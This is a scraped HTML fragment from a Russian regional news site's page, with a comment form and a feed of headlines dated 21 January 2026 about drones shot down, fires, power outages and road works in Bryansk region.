href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области готовится техническое перевооружение и реконструкция 14 газораспределительных станций</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%8d%d0%ba%d1%81-%d0%b7%d0%b0%d0%bc%d0%b3%d0%bb%d0%b0%d0%b2%d1%8b-%d0%b4%d0%b5%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80/" rel="next">Экс-замглавы департамента здравоохранения Брянской области вменяется получение взятки более 1,5 миллиона рублей <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8-%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B-%D0%B2-%D0%BD%D0%BE/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='159284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f41cd319ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" 